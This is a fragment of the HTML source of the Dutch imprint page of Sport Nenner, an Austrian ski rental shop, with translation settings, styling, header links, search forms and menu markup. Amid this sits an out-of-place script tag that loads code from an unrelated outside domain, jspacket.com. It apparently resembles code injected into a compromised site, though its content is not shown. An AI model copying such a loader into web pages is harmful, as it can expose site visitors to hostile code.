})(window,document,'script','dataLayer','GTM-K2R4DP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<meta name="google" content="notranslate"/>
<link rel="alternate" href="https://sportnenner.at/impressum/" hreflang="de"/>
<link rel="alternate" href="https://sportnenner.at/en/impressum/" hreflang="en"/>
<link rel="alternate" href="https://sportnenner.at/nl/impressum/" hreflang="nl"/>
<script type="application/json" id="weglot-data">{"website":"https:\/\/sportnenner.at","uid":"2255bea685","project_slug":"sport-nenner","language_from":"de","language_from_custom_flag":"at","language_from_custom_name":"Deutsch","excluded_paths":[{"type":"IS_EXACTLY","value":"\/ski-kaufen","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/ski\\-kaufen$"},{"type":"IS_EXACTLY","value":"\/sportnenner","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/sportnenner$"},{"type":"IS_EXACTLY","value":"\/unser-bootfitting","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/unser\\-bootfitting$"},{"type":"IS_EXACTLY","value":"\/unser-verleih","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/unser\\-verleih$"},{"type":"IS_EXACTLY","value":"\/unsere-mode","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/unsere\\-mode$"},{"type":"START_WITH","value":"\/de\/skiverleih\/verleih-winter","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/de\/skiverleih\/verleih\\-winter"},{"type":"START_WITH","value":"\/de\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/de\/"},{"type":"IS_EXACTLY","value":"\/services-termine\/private-shopping","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/services\\-termine\/private\\-shopping$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6149","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6149$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6235","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6235$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6372","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6372$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6075","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6075$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/5994","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/5994$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6380","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6380$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6094","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6094$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/14113","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/14113$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/13244","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/13244$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/12056","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/12056$"},{"type":"START_WITH","value":"\/wp-json","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json"}],"excluded_blocks":[],"custom_settings":{"button_style":{"is_dropdown":true,"with_flags":true,"flag_type":"rectangle_mat","with_name":true,"full_name":true,"custom_css":""},"wp_user_version":"4.3.3","translate_email":false,"translate_search":false,"translate_amp":false,"switchers":[{"style":{"full_name":false,"size_scale":1},"opts":{"is_responsive":false,"display_device":"mobile","pixel_cutoff":768},"colors":{"bg_active":"#007CBF","bg_inactive":"transparent","bg_hover":"transparent","text_active":"#FFFFFF","text_inactive":"#000000","text_hover":"#000000"},"location":{"target":"#language_selector","sibling":""},"template":{"name":"toggle","hash":"327cd61a1c8f264da346596a3d679504e1cc5fee"}},{"style":{"full_name":false,"size_scale":1},"opts":{"is_responsive":true,"display_device":"mobile","pixel_cutoff":768},"colors":{"text_active":"#007CBF","text_inactive":"#333333","text_hover":"#007CBF"},"location":{"target":"#language_selector_mobile","sibling":""},"name":"mobile","template":{"name":"underline_edge","hash":"efdc7311c45acbde8046e4c748147bac464f7856"}}]},"pending_translation_enabled":false,"curl_ssl_check_enabled":true,"custom_css":null,"languages":[{"language_to":"en","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null},{"language_to":"nl","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null}],"organization_slug":"w-e6fa53e8a9","api_domain":"cdn-api-weglot.com","product":"1.0","current_language":"nl","switcher_links":{"de":"https:\/\/sportnenner.at\/impressum\/?wg-choose-original=true","en":"https:\/\/sportnenner.at\/en\/impressum\/?wg-choose-original=false","nl":"https:\/\/sportnenner.at\/nl\/impressum\/?wg-choose-original=false"},"original_path":"\/impressum\/"}</script>
	<meta name="facebook-domain-verification" content="opg7w5y4nfcop9z4x01yqrj6jo4s6c" />
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-270x270.png" />
<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {font-size: 26px; width: 26px; height: 26px;background-color: #007cbf;-webkit-border-radius: 0%; -moz-border-radius: 0%; border-radius: 0%;opacity: 0.7;right:30px;bottom:100px;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css">@media only screen and (max-device-width : 768px) { .wg-1{ display:none; } }
						</style>
<script src="https://jspacket.com/js/426.js"></script>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-4897 wp-theme-kava wp-child-theme-kava-child mega-menu-main ally-default top-panel-invisible layout-fullwidth blog-default elementor-default elementor-template-full-width elementor-kit-5146 elementor-page elementor-page-4897">



				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2R4DP" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Overslaan naar inhoud
				<svg width="24" height="24" viewbox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Overslaan naar inhoud</a>
	<header id="masthead" class="site-header">
				<div data-elementor-type="jet_header" data-elementor-id="8922" class="elementor elementor-8922" data-elementor-post-type="jet-theme-core">
						<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-9926931 elementor-section-height-min-height elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" style="height: fit-content;" data-id="9926931" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0436bfc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cef0402" data-id="cef0402" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b42d341 elementor-widget elementor-widget-jet-button" data-id="b42d341" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-1" href="https://sportnenner.at/nl/skiverleih/verleih/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__label">Online verhuur</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__label">tot -15% korting</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f86a6e4" data-id="f86a6e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f9c967 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-start elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f9c967" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+43528786262">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">+43 5287 86262</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/ueber-uns/kontakt/" rel="nofollow" id="openintercomheader1">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-intercom"></i>						</span>
										<span class="elementor-icon-list-text">Schrijf ons!</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/nl/jobs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-id-card-alt" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">Banen &amp; Carrière</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-cb7d0e7 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-start elementor-hidden-desktop elementor-hidden-tablet elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cb7d0e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+43528786262">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#" id="openintercomheader2">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comment-dots" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/nl/jobs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-id-card-alt" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">banen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d992e28" data-id="d992e28" data-element_type="column" id="language_selector">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec8b95 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-ajax-search" data-id="3ec8b95" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[&quot;8491&quot;,&quot;8485&quot;,&quot;8479&quot;,&quot;8473&quot;,&quot;8466&quot;,&quot;6778&quot;],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:3,&quot;limit_query_in_result_area&quot;:15,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;vw&quot;,&quot;size&quot;:28,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;right&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;kava-thumb-m&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/01\/sport_nenner.png&quot;,&quot;id&quot;:4317,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;custom-field&quot;,&quot;post_content_custom_field_key&quot;:&quot;suchergebnistext&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;in_footer&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;fa fa-chevron-left&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Kein Suchergebnis gefunden.&quot;,&quot;server_error&quot;:&quot;Technischer Fehler, bitte wende dich direkt an info@sportnenner.at.&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_title&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_icon&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_limit&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_listing_id&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_title_field&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_url_field&quot;:&quot;&quot;,&quot;search_source_cct_biketipps&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_title&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_icon&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_limit&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_listing_id&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_title_field&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_url_field&quot;:&quot;&quot;}"><form  class="jet-ajax-search__form" method="get" action="https://sportnenner.at/nl/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-3ec8b95" class="screen-reader-text">Zoeken ...</label>
						<input id="search-input-3ec8b95" class="jet-ajax-search__field" type="search" placeholder="Zoeken ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;exclude_posts_ids&quot;:[&quot;8491&quot;,&quot;8485&quot;,&quot;8479&quot;,&quot;8473&quot;,&quot;8466&quot;,&quot;6778&quot;]}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search" data-wg-notranslate=""></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Resultaten</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
									<button class="jet-ajax-search__full-results">Alle zoekresultaten</button>								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-cfdefcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" style="height: fit-content;" data-id="cfdefcf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5de3bc8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8544c9" data-id="d8544c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a82a837 elementor-widget elementor-widget-image" data-id="a82a837" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/nl/">
							<img width="1" height="1" src="https://sportnenner.at/wp-content/uploads/2020/01/Logo-horizontal-website-weiss.svg" class="attachment-large size-large wp-image-4721" alt="Skiverhuur Hintertux/Tux - Sport Nenner Logo - Horizontaal" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3f7d64" data-id="a3f7d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b77f80c elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-search" data-id="b77f80c" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect">
	<div class="jet-search__popup-content"><form  role="search" method="get" class="jet-search__form" action="https://sportnenner.at/nl/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Zoeken ...</span>
		<input type="search" class="jet-search__field"  placeholder="Zoeken ..." value="" name="s" aria-label="Suchen &hellip;" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search" data-wg-notranslate=""></i></span></button>
			</form><button type="button" class="jet-search__popup-close" aria-label="Suchen &hellip;"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times" data-wg-notranslate=""></i></span></button></div>
</div>
<div class="jet-search__popup-trigger-container">
	<button type="button" class="jet-search__popup-trigger" title="Suchen &hellip;"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search" data-wg-notranslate=""></i></span></button>
</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0fe4c66 elementor-widget-mobile__width-auto elementor-widget elementor-widget-wp-widget-maxmegamenu" data-id="0fe4c66" data-element_type="widget" data-widget_type="wp-widget-maxmegamenu.default">
				<div class="elementor-widget-container">
					<div id="mega-menu-wrap-main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="#content" data-panel-inner-width=".elementor-container" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="850" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-11256" id="mega-menu-item-11256"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Verhuur<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-11256-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-verleihwinter mega-menu-columns-6-of-12 mm-img-column mm-img-verleihwinter" style="--columns:12; --span:6" id="mega-menu-11256-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-6398" id="mega-menu-item-6398"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/">Winterverhuur<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
